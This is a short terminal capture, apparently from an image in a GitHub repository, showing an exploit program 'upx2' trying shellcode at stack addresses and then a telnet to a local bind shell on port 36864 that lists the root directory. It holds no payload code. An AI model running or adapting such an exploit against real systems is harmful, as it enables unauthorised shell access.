 test@localhost.localdomain: /l
  Trying shellcode / (eip_MSW@0xbfffd2dc pres_MSW=0x0806 targ_MSW=0x0808)
  Trying shellcode / (eip_MSW@0xbfffe120 pres_MSW=0x0806 targ_MSW=0x0809)
  Trying shellcode / (eip_MSW@0xbfffd2dc pres_MSW=0x0806 targ_MSW=0x0809)
[1]+  Stopped                 ./upx2
[test@localhost root]$ telnet 127.0.0.1 36864
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
ls;
bin
boot
core
dev
etc
home
lib
lost+found
mnt
opt
proc
root
sbin
tmp
usr
var
: command not found
exit;
Connection closed by foreign host.
[test@localhost root]$